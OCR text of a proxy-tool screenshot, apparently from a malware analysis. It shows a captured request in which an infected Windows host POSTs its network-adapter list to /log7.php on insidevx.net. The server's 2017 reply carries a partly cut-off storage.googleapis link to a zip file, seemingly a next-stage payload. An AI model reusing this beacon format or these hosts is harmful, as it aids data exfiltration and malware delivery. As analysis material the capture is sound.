 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /log7.php HTTP/1.1
Accept: */*
Accept-Language: en-us
Content-Type: application/x-www-form-urlencoded
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64;
x64; Trident/4.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET
CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E)
Host: insidevx.net
Content-Length: 858
Connection: Keep-Alive
Cache-Control: no-cache
info=AAA | AAA&an=[00000000] WAN Miniport (SSTP)[00000001] WAN Miniport
(IKEv2)[00000002] WAN Miniport (L2TP)[00000003] WAN Miniport
(PPTP)[00000004] WAN Miniport (PPPOE)[00000005] WAN Miniport
(IPv6)[00000006] WAN Miniport (Network Monitor)[00000007] Intel(R)
PRO/1000 MT Network Connection[00000008] WAN Miniport (IP)[00000009]
Microsoft ISATAP Adapter[00000010] RAS Async Adapter[00000011] Microsoft
Teredo Tunneling Adapter[00000012] Bluetooth Device (Personal Area
Network)[00000014] Microsoft ISATAP AdapterWAN Miniport (SSTP)WAN
Miniport (IKEv2)WAN Miniport (L2TP)WAN Miniport (PPTP)WAN Miniport
(PPPOE)WAN Miniport (IPv6)WAN Miniport (Network Monitor)Intel(R)
PRO/1000 MT Network ConnectionWAN Miniport (IP)Microsoft ISATAP
AdapterRAS Async AdapterMicrosoft Teredo Tunneling AdapterBluetooth
Device (Personal Area Network)Microsoft ISATAP Adapter
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 28 Aug 2017 18:28:39 GMT
Server: Apache/2.4.25
X-Powered-By: PHP/5.5.38
Vary: Accept-Encoding,User-Agent
Content-Length: 46
Keep-Alive: timeout=5
Connection: Keep-Alive
Content-Type: text/html
http://storage.googleapis. af.zip